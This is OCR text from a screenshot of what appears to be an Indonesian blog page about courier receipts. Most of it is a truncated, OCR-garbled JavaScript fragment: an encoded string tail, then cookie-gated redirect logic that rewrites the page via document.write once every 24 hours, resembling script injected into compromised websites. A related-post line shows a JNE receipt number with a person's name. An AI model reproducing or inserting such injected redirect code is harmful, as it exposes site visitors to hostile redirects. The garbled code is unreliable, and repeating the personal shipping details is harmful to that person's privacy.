
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Related Posts
Resi September 2020
JNE YAYAN SUTISNA 8823902096148783 CASHLESS